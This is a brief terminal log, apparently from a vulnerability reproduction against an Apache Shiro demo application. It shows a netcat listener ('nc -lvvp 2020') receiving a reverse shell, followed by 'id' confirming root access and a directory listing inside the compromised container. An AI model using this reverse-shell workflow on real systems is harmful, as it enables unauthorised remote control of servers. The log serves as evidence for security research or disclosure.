 root@ecs-x-large-2-linux-20200218205014:~# nc -lvvp 2020
Listening on [0.0.0.0] (family 0, port 2020)
Connection from ecs-121-36-216-140.compute.hwclouds-dns.com 43824 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0307a2141550:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@0307a2141550:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
root@0307a2141550:/#